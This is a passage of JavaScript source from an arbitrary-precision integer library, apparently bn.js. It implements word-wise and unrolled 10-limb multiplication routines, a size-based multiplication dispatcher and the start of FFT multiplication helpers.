            for (var k = 1; k < len; k++) {
                // Sum all words with the same `i + j = k` and accumulate `ncarry`,
                // note that ncarry could be >= 0x3ffffff
                var ncarry = carry >>> 26;
                var rword = carry & 0x3ffffff;
                var maxJ = Math.min(k, num.length - 1);
                for (var j = Math.max(0, k - self.length + 1); j <= maxJ; j++) {
                    var i = (k - j) | 0;
                    a = self.words[i] | 0;
                    b = num.words[j] | 0;
                    r = a * b + rword;
                    ncarry += (r / 0x4000000) | 0;
                    rword = r & 0x3ffffff;
                }
                out.words[k] = rword | 0;
                carry = ncarry | 0;
            }
            if (carry !== 0) {
                out.words[k] = carry | 0;
            } else {
                out.length--;
            }

            return out._strip();
        }

        var comb10MulTo = function comb10MulTo(self, num, out) {
            var a = self.words;
            var b = num.words;
            var o = out.words;
            var c = 0;
            var lo;
            var mid;
            var hi;
            var a0 = a[0] | 0;
            var al0 = a0 & 0x1fff;
            var ah0 = a0 >>> 13;
            var a1 = a[1] | 0;
            var al1 = a1 & 0x1fff;
            var ah1 = a1 >>> 13;
            var a2 = a[2] | 0;
            var al2 = a2 & 0x1fff;
            var ah2 = a2 >>> 13;
            var a3 = a[3] | 0;
            var al3 = a3 & 0x1fff;
            var ah3 = a3 >>> 13;
            var a4 = a[4] | 0;
            var al4 = a4 & 0x1fff;
            var ah4 = a4 >>> 13;
            var a5 = a[5] | 0;
            var al5 = a5 & 0x1fff;
            var ah5 = a5 >>> 13;
            var a6 = a[6] | 0;
            var al6 = a6 & 0x1fff;
            var ah6 = a6 >>> 13;
            var a7 = a[7] | 0;
            var al7 = a7 & 0x1fff;
            var ah7 = a7 >>> 13;
            var a8 = a[8] | 0;
            var al8 = a8 & 0x1fff;
            var ah8 = a8 >>> 13;
            var a9 = a[9] | 0;
            var al9 = a9 & 0x1fff;
            var ah9 = a9 >>> 13;
            var b0 = b[0] | 0;
            var bl0 = b0 & 0x1fff;
            var bh0 = b0 >>> 13;
            var b1 = b[1] | 0;
            var bl1 = b1 & 0x1fff;
            var bh1 = b1 >>> 13;
            var b2 = b[2] | 0;
            var bl2 = b2 & 0x1fff;
            var bh2 = b2 >>> 13;
            var b3 = b[3] | 0;
            var bl3 = b3 & 0x1fff;
            var bh3 = b3 >>> 13;
            var b4 = b[4] | 0;
            var bl4 = b4 & 0x1fff;
            var bh4 = b4 >>> 13;
            var b5 = b[5] | 0;
            var bl5 = b5 & 0x1fff;
            var bh5 = b5 >>> 13;
            var b6 = b[6] | 0;
            var bl6 = b6 & 0x1fff;
            var bh6 = b6 >>> 13;
            var b7 = b[7] | 0;
            var bl7 = b7 & 0x1fff;
            var bh7 = b7 >>> 13;
            var b8 = b[8] | 0;
            var bl8 = b8 & 0x1fff;
            var bh8 = b8 >>> 13;
            var b9 = b[9] | 0;
            var bl9 = b9 & 0x1fff;
            var bh9 = b9 >>> 13;

            out.negative = self.negative ^ num.negative;
            out.length = 19;
            lo = Math.imul(al0, bl0);
            mid = Math.imul(al0, bh0);
            mid = (mid + Math.imul(ah0, bl0)) | 0;
            hi = Math.imul(ah0, bh0);
            var w0 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w0 >>> 26)) | 0;
            w0 &= 0x3ffffff;
            lo = Math.imul(al1, bl0);
            mid = Math.imul(al1, bh0);
            mid = (mid + Math.imul(ah1, bl0)) | 0;
            hi = Math.imul(ah1, bh0);
            lo = (lo + Math.imul(al0, bl1)) | 0;
            mid = (mid + Math.imul(al0, bh1)) | 0;
            mid = (mid + Math.imul(ah0, bl1)) | 0;
            hi = (hi + Math.imul(ah0, bh1)) | 0;
            var w1 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w1 >>> 26)) | 0;
            w1 &= 0x3ffffff;
            lo = Math.imul(al2, bl0);
            mid = Math.imul(al2, bh0);
            mid = (mid + Math.imul(ah2, bl0)) | 0;
            hi = Math.imul(ah2, bh0);
            lo = (lo + Math.imul(al1, bl1)) | 0;
            mid = (mid + Math.imul(al1, bh1)) | 0;
            mid = (mid + Math.imul(ah1, bl1)) | 0;
            hi = (hi + Math.imul(ah1, bh1)) | 0;
            lo = (lo + Math.imul(al0, bl2)) | 0;
            mid = (mid + Math.imul(al0, bh2)) | 0;
            mid = (mid + Math.imul(ah0, bl2)) | 0;
            hi = (hi + Math.imul(ah0, bh2)) | 0;
            var w2 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w2 >>> 26)) | 0;
            w2 &= 0x3ffffff;
            lo = Math.imul(al3, bl0);
            mid = Math.imul(al3, bh0);
            mid = (mid + Math.imul(ah3, bl0)) | 0;
            hi = Math.imul(ah3, bh0);
            lo = (lo + Math.imul(al2, bl1)) | 0;
            mid = (mid + Math.imul(al2, bh1)) | 0;
            mid = (mid + Math.imul(ah2, bl1)) | 0;
            hi = (hi + Math.imul(ah2, bh1)) | 0;
            lo = (lo + Math.imul(al1, bl2)) | 0;
            mid = (mid + Math.imul(al1, bh2)) | 0;
            mid = (mid + Math.imul(ah1, bl2)) | 0;
            hi = (hi + Math.imul(ah1, bh2)) | 0;
            lo = (lo + Math.imul(al0, bl3)) | 0;
            mid = (mid + Math.imul(al0, bh3)) | 0;
            mid = (mid + Math.imul(ah0, bl3)) | 0;
            hi = (hi + Math.imul(ah0, bh3)) | 0;
            var w3 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w3 >>> 26)) | 0;
            w3 &= 0x3ffffff;
            lo = Math.imul(al4, bl0);
            mid = Math.imul(al4, bh0);
            mid = (mid + Math.imul(ah4, bl0)) | 0;
            hi = Math.imul(ah4, bh0);
            lo = (lo + Math.imul(al3, bl1)) | 0;
            mid = (mid + Math.imul(al3, bh1)) | 0;
            mid = (mid + Math.imul(ah3, bl1)) | 0;
            hi = (hi + Math.imul(ah3, bh1)) | 0;
            lo = (lo + Math.imul(al2, bl2)) | 0;
            mid = (mid + Math.imul(al2, bh2)) | 0;
            mid = (mid + Math.imul(ah2, bl2)) | 0;
            hi = (hi + Math.imul(ah2, bh2)) | 0;
            lo = (lo + Math.imul(al1, bl3)) | 0;
            mid = (mid + Math.imul(al1, bh3)) | 0;
            mid = (mid + Math.imul(ah1, bl3)) | 0;
            hi = (hi + Math.imul(ah1, bh3)) | 0;
            lo = (lo + Math.imul(al0, bl4)) | 0;
            mid = (mid + Math.imul(al0, bh4)) | 0;
            mid = (mid + Math.imul(ah0, bl4)) | 0;
            hi = (hi + Math.imul(ah0, bh4)) | 0;
            var w4 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w4 >>> 26)) | 0;
            w4 &= 0x3ffffff;
            lo = Math.imul(al5, bl0);
            mid = Math.imul(al5, bh0);
            mid = (mid + Math.imul(ah5, bl0)) | 0;
            hi = Math.imul(ah5, bh0);
            lo = (lo + Math.imul(al4, bl1)) | 0;
            mid = (mid + Math.imul(al4, bh1)) | 0;
            mid = (mid + Math.imul(ah4, bl1)) | 0;
            hi = (hi + Math.imul(ah4, bh1)) | 0;
            lo = (lo + Math.imul(al3, bl2)) | 0;
            mid = (mid + Math.imul(al3, bh2)) | 0;
            mid = (mid + Math.imul(ah3, bl2)) | 0;
            hi = (hi + Math.imul(ah3, bh2)) | 0;
            lo = (lo + Math.imul(al2, bl3)) | 0;
            mid = (mid + Math.imul(al2, bh3)) | 0;
            mid = (mid + Math.imul(ah2, bl3)) | 0;
            hi = (hi + Math.imul(ah2, bh3)) | 0;
            lo = (lo + Math.imul(al1, bl4)) | 0;
            mid = (mid + Math.imul(al1, bh4)) | 0;
            mid = (mid + Math.imul(ah1, bl4)) | 0;
            hi = (hi + Math.imul(ah1, bh4)) | 0;
            lo = (lo + Math.imul(al0, bl5)) | 0;
            mid = (mid + Math.imul(al0, bh5)) | 0;
            mid = (mid + Math.imul(ah0, bl5)) | 0;
            hi = (hi + Math.imul(ah0, bh5)) | 0;
            var w5 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w5 >>> 26)) | 0;
            w5 &= 0x3ffffff;
            lo = Math.imul(al6, bl0);
            mid = Math.imul(al6, bh0);
            mid = (mid + Math.imul(ah6, bl0)) | 0;
            hi = Math.imul(ah6, bh0);
            lo = (lo + Math.imul(al5, bl1)) | 0;
            mid = (mid + Math.imul(al5, bh1)) | 0;
            mid = (mid + Math.imul(ah5, bl1)) | 0;
            hi = (hi + Math.imul(ah5, bh1)) | 0;
            lo = (lo + Math.imul(al4, bl2)) | 0;
            mid = (mid + Math.imul(al4, bh2)) | 0;
            mid = (mid + Math.imul(ah4, bl2)) | 0;
            hi = (hi + Math.imul(ah4, bh2)) | 0;
            lo = (lo + Math.imul(al3, bl3)) | 0;
            mid = (mid + Math.imul(al3, bh3)) | 0;
            mid = (mid + Math.imul(ah3, bl3)) | 0;
            hi = (hi + Math.imul(ah3, bh3)) | 0;
            lo = (lo + Math.imul(al2, bl4)) | 0;
            mid = (mid + Math.imul(al2, bh4)) | 0;
            mid = (mid + Math.imul(ah2, bl4)) | 0;
            hi = (hi + Math.imul(ah2, bh4)) | 0;
            lo = (lo + Math.imul(al1, bl5)) | 0;
            mid = (mid + Math.imul(al1, bh5)) | 0;
            mid = (mid + Math.imul(ah1, bl5)) | 0;
            hi = (hi + Math.imul(ah1, bh5)) | 0;
            lo = (lo + Math.imul(al0, bl6)) | 0;
            mid = (mid + Math.imul(al0, bh6)) | 0;
            mid = (mid + Math.imul(ah0, bl6)) | 0;
            hi = (hi + Math.imul(ah0, bh6)) | 0;
            var w6 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w6 >>> 26)) | 0;
            w6 &= 0x3ffffff;
            lo = Math.imul(al7, bl0);
            mid = Math.imul(al7, bh0);
            mid = (mid + Math.imul(ah7, bl0)) | 0;
            hi = Math.imul(ah7, bh0);
            lo = (lo + Math.imul(al6, bl1)) | 0;
            mid = (mid + Math.imul(al6, bh1)) | 0;
            mid = (mid + Math.imul(ah6, bl1)) | 0;
            hi = (hi + Math.imul(ah6, bh1)) | 0;
            lo = (lo + Math.imul(al5, bl2)) | 0;
            mid = (mid + Math.imul(al5, bh2)) | 0;
            mid = (mid + Math.imul(ah5, bl2)) | 0;
            hi = (hi + Math.imul(ah5, bh2)) | 0;
            lo = (lo + Math.imul(al4, bl3)) | 0;
            mid = (mid + Math.imul(al4, bh3)) | 0;
            mid = (mid + Math.imul(ah4, bl3)) | 0;
            hi = (hi + Math.imul(ah4, bh3)) | 0;
            lo = (lo + Math.imul(al3, bl4)) | 0;
            mid = (mid + Math.imul(al3, bh4)) | 0;
            mid = (mid + Math.imul(ah3, bl4)) | 0;
            hi = (hi + Math.imul(ah3, bh4)) | 0;
            lo = (lo + Math.imul(al2, bl5)) | 0;
            mid = (mid + Math.imul(al2, bh5)) | 0;
            mid = (mid + Math.imul(ah2, bl5)) | 0;
            hi = (hi + Math.imul(ah2, bh5)) | 0;
            lo = (lo + Math.imul(al1, bl6)) | 0;
            mid = (mid + Math.imul(al1, bh6)) | 0;
            mid = (mid + Math.imul(ah1, bl6)) | 0;
            hi = (hi + Math.imul(ah1, bh6)) | 0;
            lo = (lo + Math.imul(al0, bl7)) | 0;
            mid = (mid + Math.imul(al0, bh7)) | 0;
            mid = (mid + Math.imul(ah0, bl7)) | 0;
            hi = (hi + Math.imul(ah0, bh7)) | 0;
            var w7 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w7 >>> 26)) | 0;
            w7 &= 0x3ffffff;
            lo = Math.imul(al8, bl0);
            mid = Math.imul(al8, bh0);
            mid = (mid + Math.imul(ah8, bl0)) | 0;
            hi = Math.imul(ah8, bh0);
            lo = (lo + Math.imul(al7, bl1)) | 0;
            mid = (mid + Math.imul(al7, bh1)) | 0;
            mid = (mid + Math.imul(ah7, bl1)) | 0;
            hi = (hi + Math.imul(ah7, bh1)) | 0;
            lo = (lo + Math.imul(al6, bl2)) | 0;
            mid = (mid + Math.imul(al6, bh2)) | 0;
            mid = (mid + Math.imul(ah6, bl2)) | 0;
            hi = (hi + Math.imul(ah6, bh2)) | 0;
            lo = (lo + Math.imul(al5, bl3)) | 0;
            mid = (mid + Math.imul(al5, bh3)) | 0;
            mid = (mid + Math.imul(ah5, bl3)) | 0;
            hi = (hi + Math.imul(ah5, bh3)) | 0;
            lo = (lo + Math.imul(al4, bl4)) | 0;
            mid = (mid + Math.imul(al4, bh4)) | 0;
            mid = (mid + Math.imul(ah4, bl4)) | 0;
            hi = (hi + Math.imul(ah4, bh4)) | 0;
            lo = (lo + Math.imul(al3, bl5)) | 0;
            mid = (mid + Math.imul(al3, bh5)) | 0;
            mid = (mid + Math.imul(ah3, bl5)) | 0;
            hi = (hi + Math.imul(ah3, bh5)) | 0;
            lo = (lo + Math.imul(al2, bl6)) | 0;
            mid = (mid + Math.imul(al2, bh6)) | 0;
            mid = (mid + Math.imul(ah2, bl6)) | 0;
            hi = (hi + Math.imul(ah2, bh6)) | 0;
            lo = (lo + Math.imul(al1, bl7)) | 0;
            mid = (mid + Math.imul(al1, bh7)) | 0;
            mid = (mid + Math.imul(ah1, bl7)) | 0;
            hi = (hi + Math.imul(ah1, bh7)) | 0;
            lo = (lo + Math.imul(al0, bl8)) | 0;
            mid = (mid + Math.imul(al0, bh8)) | 0;
            mid = (mid + Math.imul(ah0, bl8)) | 0;
            hi = (hi + Math.imul(ah0, bh8)) | 0;
            var w8 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w8 >>> 26)) | 0;
            w8 &= 0x3ffffff;
            lo = Math.imul(al9, bl0);
            mid = Math.imul(al9, bh0);
            mid = (mid + Math.imul(ah9, bl0)) | 0;
            hi = Math.imul(ah9, bh0);
            lo = (lo + Math.imul(al8, bl1)) | 0;
            mid = (mid + Math.imul(al8, bh1)) | 0;
            mid = (mid + Math.imul(ah8, bl1)) | 0;
            hi = (hi + Math.imul(ah8, bh1)) | 0;
            lo = (lo + Math.imul(al7, bl2)) | 0;
            mid = (mid + Math.imul(al7, bh2)) | 0;
            mid = (mid + Math.imul(ah7, bl2)) | 0;
            hi = (hi + Math.imul(ah7, bh2)) | 0;
            lo = (lo + Math.imul(al6, bl3)) | 0;
            mid = (mid + Math.imul(al6, bh3)) | 0;
            mid = (mid + Math.imul(ah6, bl3)) | 0;
            hi = (hi + Math.imul(ah6, bh3)) | 0;
            lo = (lo + Math.imul(al5, bl4)) | 0;
            mid = (mid + Math.imul(al5, bh4)) | 0;
            mid = (mid + Math.imul(ah5, bl4)) | 0;
            hi = (hi + Math.imul(ah5, bh4)) | 0;
            lo = (lo + Math.imul(al4, bl5)) | 0;
            mid = (mid + Math.imul(al4, bh5)) | 0;
            mid = (mid + Math.imul(ah4, bl5)) | 0;
            hi = (hi + Math.imul(ah4, bh5)) | 0;
            lo = (lo + Math.imul(al3, bl6)) | 0;
            mid = (mid + Math.imul(al3, bh6)) | 0;
            mid = (mid + Math.imul(ah3, bl6)) | 0;
            hi = (hi + Math.imul(ah3, bh6)) | 0;
            lo = (lo + Math.imul(al2, bl7)) | 0;
            mid = (mid + Math.imul(al2, bh7)) | 0;
            mid = (mid + Math.imul(ah2, bl7)) | 0;
            hi = (hi + Math.imul(ah2, bh7)) | 0;
            lo = (lo + Math.imul(al1, bl8)) | 0;
            mid = (mid + Math.imul(al1, bh8)) | 0;
            mid = (mid + Math.imul(ah1, bl8)) | 0;
            hi = (hi + Math.imul(ah1, bh8)) | 0;
            lo = (lo + Math.imul(al0, bl9)) | 0;
            mid = (mid + Math.imul(al0, bh9)) | 0;
            mid = (mid + Math.imul(ah0, bl9)) | 0;
            hi = (hi + Math.imul(ah0, bh9)) | 0;
            var w9 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w9 >>> 26)) | 0;
            w9 &= 0x3ffffff;
            lo = Math.imul(al9, bl1);
            mid = Math.imul(al9, bh1);
            mid = (mid + Math.imul(ah9, bl1)) | 0;
            hi = Math.imul(ah9, bh1);
            lo = (lo + Math.imul(al8, bl2)) | 0;
            mid = (mid + Math.imul(al8, bh2)) | 0;
            mid = (mid + Math.imul(ah8, bl2)) | 0;
            hi = (hi + Math.imul(ah8, bh2)) | 0;
            lo = (lo + Math.imul(al7, bl3)) | 0;
            mid = (mid + Math.imul(al7, bh3)) | 0;
            mid = (mid + Math.imul(ah7, bl3)) | 0;
            hi = (hi + Math.imul(ah7, bh3)) | 0;
            lo = (lo + Math.imul(al6, bl4)) | 0;
            mid = (mid + Math.imul(al6, bh4)) | 0;
            mid = (mid + Math.imul(ah6, bl4)) | 0;
            hi = (hi + Math.imul(ah6, bh4)) | 0;
            lo = (lo + Math.imul(al5, bl5)) | 0;
            mid = (mid + Math.imul(al5, bh5)) | 0;
            mid = (mid + Math.imul(ah5, bl5)) | 0;
            hi = (hi + Math.imul(ah5, bh5)) | 0;
            lo = (lo + Math.imul(al4, bl6)) | 0;
            mid = (mid + Math.imul(al4, bh6)) | 0;
            mid = (mid + Math.imul(ah4, bl6)) | 0;
            hi = (hi + Math.imul(ah4, bh6)) | 0;
            lo = (lo + Math.imul(al3, bl7)) | 0;
            mid = (mid + Math.imul(al3, bh7)) | 0;
            mid = (mid + Math.imul(ah3, bl7)) | 0;
            hi = (hi + Math.imul(ah3, bh7)) | 0;
            lo = (lo + Math.imul(al2, bl8)) | 0;
            mid = (mid + Math.imul(al2, bh8)) | 0;
            mid = (mid + Math.imul(ah2, bl8)) | 0;
            hi = (hi + Math.imul(ah2, bh8)) | 0;
            lo = (lo + Math.imul(al1, bl9)) | 0;
            mid = (mid + Math.imul(al1, bh9)) | 0;
            mid = (mid + Math.imul(ah1, bl9)) | 0;
            hi = (hi + Math.imul(ah1, bh9)) | 0;
            var w10 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w10 >>> 26)) | 0;
            w10 &= 0x3ffffff;
            lo = Math.imul(al9, bl2);
            mid = Math.imul(al9, bh2);
            mid = (mid + Math.imul(ah9, bl2)) | 0;
            hi = Math.imul(ah9, bh2);
            lo = (lo + Math.imul(al8, bl3)) | 0;
            mid = (mid + Math.imul(al8, bh3)) | 0;
            mid = (mid + Math.imul(ah8, bl3)) | 0;
            hi = (hi + Math.imul(ah8, bh3)) | 0;
            lo = (lo + Math.imul(al7, bl4)) | 0;
            mid = (mid + Math.imul(al7, bh4)) | 0;
            mid = (mid + Math.imul(ah7, bl4)) | 0;
            hi = (hi + Math.imul(ah7, bh4)) | 0;
            lo = (lo + Math.imul(al6, bl5)) | 0;
            mid = (mid + Math.imul(al6, bh5)) | 0;
            mid = (mid + Math.imul(ah6, bl5)) | 0;
            hi = (hi + Math.imul(ah6, bh5)) | 0;
            lo = (lo + Math.imul(al5, bl6)) | 0;
            mid = (mid + Math.imul(al5, bh6)) | 0;
            mid = (mid + Math.imul(ah5, bl6)) | 0;
            hi = (hi + Math.imul(ah5, bh6)) | 0;
            lo = (lo + Math.imul(al4, bl7)) | 0;
            mid = (mid + Math.imul(al4, bh7)) | 0;
            mid = (mid + Math.imul(ah4, bl7)) | 0;
            hi = (hi + Math.imul(ah4, bh7)) | 0;
            lo = (lo + Math.imul(al3, bl8)) | 0;
            mid = (mid + Math.imul(al3, bh8)) | 0;
            mid = (mid + Math.imul(ah3, bl8)) | 0;
            hi = (hi + Math.imul(ah3, bh8)) | 0;
            lo = (lo + Math.imul(al2, bl9)) | 0;
            mid = (mid + Math.imul(al2, bh9)) | 0;
            mid = (mid + Math.imul(ah2, bl9)) | 0;
            hi = (hi + Math.imul(ah2, bh9)) | 0;
            var w11 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w11 >>> 26)) | 0;
            w11 &= 0x3ffffff;
            lo = Math.imul(al9, bl3);
            mid = Math.imul(al9, bh3);
            mid = (mid + Math.imul(ah9, bl3)) | 0;
            hi = Math.imul(ah9, bh3);
            lo = (lo + Math.imul(al8, bl4)) | 0;
            mid = (mid + Math.imul(al8, bh4)) | 0;
            mid = (mid + Math.imul(ah8, bl4)) | 0;
            hi = (hi + Math.imul(ah8, bh4)) | 0;
            lo = (lo + Math.imul(al7, bl5)) | 0;
            mid = (mid + Math.imul(al7, bh5)) | 0;
            mid = (mid + Math.imul(ah7, bl5)) | 0;
            hi = (hi + Math.imul(ah7, bh5)) | 0;
            lo = (lo + Math.imul(al6, bl6)) | 0;
            mid = (mid + Math.imul(al6, bh6)) | 0;
            mid = (mid + Math.imul(ah6, bl6)) | 0;
            hi = (hi + Math.imul(ah6, bh6)) | 0;
            lo = (lo + Math.imul(al5, bl7)) | 0;
            mid = (mid + Math.imul(al5, bh7)) | 0;
            mid = (mid + Math.imul(ah5, bl7)) | 0;
            hi = (hi + Math.imul(ah5, bh7)) | 0;
            lo = (lo + Math.imul(al4, bl8)) | 0;
            mid = (mid + Math.imul(al4, bh8)) | 0;
            mid = (mid + Math.imul(ah4, bl8)) | 0;
            hi = (hi + Math.imul(ah4, bh8)) | 0;
            lo = (lo + Math.imul(al3, bl9)) | 0;
            mid = (mid + Math.imul(al3, bh9)) | 0;
            mid = (mid + Math.imul(ah3, bl9)) | 0;
            hi = (hi + Math.imul(ah3, bh9)) | 0;
            var w12 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w12 >>> 26)) | 0;
            w12 &= 0x3ffffff;
            lo = Math.imul(al9, bl4);
            mid = Math.imul(al9, bh4);
            mid = (mid + Math.imul(ah9, bl4)) | 0;
            hi = Math.imul(ah9, bh4);
            lo = (lo + Math.imul(al8, bl5)) | 0;
            mid = (mid + Math.imul(al8, bh5)) | 0;
            mid = (mid + Math.imul(ah8, bl5)) | 0;
            hi = (hi + Math.imul(ah8, bh5)) | 0;
            lo = (lo + Math.imul(al7, bl6)) | 0;
            mid = (mid + Math.imul(al7, bh6)) | 0;
            mid = (mid + Math.imul(ah7, bl6)) | 0;
            hi = (hi + Math.imul(ah7, bh6)) | 0;
            lo = (lo + Math.imul(al6, bl7)) | 0;
            mid = (mid + Math.imul(al6, bh7)) | 0;
            mid = (mid + Math.imul(ah6, bl7)) | 0;
            hi = (hi + Math.imul(ah6, bh7)) | 0;
            lo = (lo + Math.imul(al5, bl8)) | 0;
            mid = (mid + Math.imul(al5, bh8)) | 0;
            mid = (mid + Math.imul(ah5, bl8)) | 0;
            hi = (hi + Math.imul(ah5, bh8)) | 0;
            lo = (lo + Math.imul(al4, bl9)) | 0;
            mid = (mid + Math.imul(al4, bh9)) | 0;
            mid = (mid + Math.imul(ah4, bl9)) | 0;
            hi = (hi + Math.imul(ah4, bh9)) | 0;
            var w13 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w13 >>> 26)) | 0;
            w13 &= 0x3ffffff;
            lo = Math.imul(al9, bl5);
            mid = Math.imul(al9, bh5);
            mid = (mid + Math.imul(ah9, bl5)) | 0;
            hi = Math.imul(ah9, bh5);
            lo = (lo + Math.imul(al8, bl6)) | 0;
            mid = (mid + Math.imul(al8, bh6)) | 0;
            mid = (mid + Math.imul(ah8, bl6)) | 0;
            hi = (hi + Math.imul(ah8, bh6)) | 0;
            lo = (lo + Math.imul(al7, bl7)) | 0;
            mid = (mid + Math.imul(al7, bh7)) | 0;
            mid = (mid + Math.imul(ah7, bl7)) | 0;
            hi = (hi + Math.imul(ah7, bh7)) | 0;
            lo = (lo + Math.imul(al6, bl8)) | 0;
            mid = (mid + Math.imul(al6, bh8)) | 0;
            mid = (mid + Math.imul(ah6, bl8)) | 0;
            hi = (hi + Math.imul(ah6, bh8)) | 0;
            lo = (lo + Math.imul(al5, bl9)) | 0;
            mid = (mid + Math.imul(al5, bh9)) | 0;
            mid = (mid + Math.imul(ah5, bl9)) | 0;
            hi = (hi + Math.imul(ah5, bh9)) | 0;
            var w14 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w14 >>> 26)) | 0;
            w14 &= 0x3ffffff;
            lo = Math.imul(al9, bl6);
            mid = Math.imul(al9, bh6);
            mid = (mid + Math.imul(ah9, bl6)) | 0;
            hi = Math.imul(ah9, bh6);
            lo = (lo + Math.imul(al8, bl7)) | 0;
            mid = (mid + Math.imul(al8, bh7)) | 0;
            mid = (mid + Math.imul(ah8, bl7)) | 0;
            hi = (hi + Math.imul(ah8, bh7)) | 0;
            lo = (lo + Math.imul(al7, bl8)) | 0;
            mid = (mid + Math.imul(al7, bh8)) | 0;
            mid = (mid + Math.imul(ah7, bl8)) | 0;
            hi = (hi + Math.imul(ah7, bh8)) | 0;
            lo = (lo + Math.imul(al6, bl9)) | 0;
            mid = (mid + Math.imul(al6, bh9)) | 0;
            mid = (mid + Math.imul(ah6, bl9)) | 0;
            hi = (hi + Math.imul(ah6, bh9)) | 0;
            var w15 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w15 >>> 26)) | 0;
            w15 &= 0x3ffffff;
            lo = Math.imul(al9, bl7);
            mid = Math.imul(al9, bh7);
            mid = (mid + Math.imul(ah9, bl7)) | 0;
            hi = Math.imul(ah9, bh7);
            lo = (lo + Math.imul(al8, bl8)) | 0;
            mid = (mid + Math.imul(al8, bh8)) | 0;
            mid = (mid + Math.imul(ah8, bl8)) | 0;
            hi = (hi + Math.imul(ah8, bh8)) | 0;
            lo = (lo + Math.imul(al7, bl9)) | 0;
            mid = (mid + Math.imul(al7, bh9)) | 0;
            mid = (mid + Math.imul(ah7, bl9)) | 0;
            hi = (hi + Math.imul(ah7, bh9)) | 0;
            var w16 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w16 >>> 26)) | 0;
            w16 &= 0x3ffffff;
            lo = Math.imul(al9, bl8);
            mid = Math.imul(al9, bh8);
            mid = (mid + Math.imul(ah9, bl8)) | 0;
            hi = Math.imul(ah9, bh8);
            lo = (lo + Math.imul(al8, bl9)) | 0;
            mid = (mid + Math.imul(al8, bh9)) | 0;
            mid = (mid + Math.imul(ah8, bl9)) | 0;
            hi = (hi + Math.imul(ah8, bh9)) | 0;
            var w17 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w17 >>> 26)) | 0;
            w17 &= 0x3ffffff;
            lo = Math.imul(al9, bl9);
            mid = Math.imul(al9, bh9);
            mid = (mid + Math.imul(ah9, bl9)) | 0;
            hi = Math.imul(ah9, bh9);
            var w18 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w18 >>> 26)) | 0;
            w18 &= 0x3ffffff;
            o[0] = w0;
            o[1] = w1;
            o[2] = w2;
            o[3] = w3;
            o[4] = w4;
            o[5] = w5;
            o[6] = w6;
            o[7] = w7;
            o[8] = w8;
            o[9] = w9;
            o[10] = w10;
            o[11] = w11;
            o[12] = w12;
            o[13] = w13;
            o[14] = w14;
            o[15] = w15;
            o[16] = w16;
            o[17] = w17;
            o[18] = w18;
            if (c !== 0) {
                o[19] = c;
                out.length++;
            }
            return out;
        };

        if (!Math.imul) {
            comb10MulTo = smallMulTo;
        }

        function bigMulTo(self, num, out) {
            out.negative = num.negative ^ self.negative;
            out.length = self.length + num.length;

            var carry = 0;
            var hncarry = 0;
            for (var k = 0; k < out.length - 1; k++) {
                var ncarry = hncarry;
                hncarry = 0;
                var rword = carry & 0x3ffffff;
                var maxJ = Math.min(k, num.length - 1);
                for (var j = Math.max(0, k - self.length + 1); j <= maxJ; j++) {
                    var i = k - j;
                    var a = self.words[i] | 0;
                    var b = num.words[j] | 0;
                    var r = a * b;

                    var lo = r & 0x3ffffff;
                    ncarry = (ncarry + ((r / 0x4000000) | 0)) | 0;
                    lo = (lo + rword) | 0;
                    rword = lo & 0x3ffffff;
                    ncarry = (ncarry + (lo >>> 26)) | 0;

                    hncarry += ncarry >>> 26;
                    ncarry &= 0x3ffffff;
                }
                out.words[k] = rword;
                carry = ncarry;
                ncarry = hncarry;
            }
            if (carry !== 0) {
                out.words[k] = carry;
            } else {
                out.length--;
            }

            return out._strip();
        }

        function jumboMulTo(self, num, out) {
            return bigMulTo(self, num, out);
        }

        BN.prototype.mulTo = function mulTo(num, out) {
            var res;
            var len = this.length + num.length;
            if (this.length === 10 && num.length === 10) {
                res = comb10MulTo(this, num, out);
            } else if (len < 63) {
                res = smallMulTo(this, num, out);
            } else if (len < 1024) {
                res = bigMulTo(this, num, out);
            } else {
                res = jumboMulTo(this, num, out);
            }

            return res;
        }
        ;

        function FFTM(x, y) {
            this.x = x;
            this.y = y;
        }

        FFTM.prototype.makeRBT = function makeRBT(N) {
            var t = new Array(N);
            var l = BN.prototype._countBits(N) - 1;
            for (var i = 0; i < N; i++) {
                t[i] = this.revBin(i, l, N);
            }

            return t;
        }
        ;

        FFTM.prototype.revBin = function revBin(x, l, N) {
            if (x === 0 || x === N - 1)
                return x;

            var rb = 0;
            for (var i = 0; i < l; i++) {
                rb |= (x & 1) << (l - i - 1);
                x >>= 1;
            }

            return rb;
        }
        ;

